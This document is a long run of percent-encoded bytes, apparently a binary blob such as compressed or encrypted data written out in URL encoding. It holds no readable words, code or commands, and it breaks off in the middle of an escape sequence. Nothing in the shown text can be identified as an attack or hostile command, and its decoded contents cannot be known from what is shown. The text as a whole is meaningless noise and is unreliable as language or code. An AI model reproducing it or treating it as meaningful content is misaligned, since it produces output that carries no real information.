EESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%A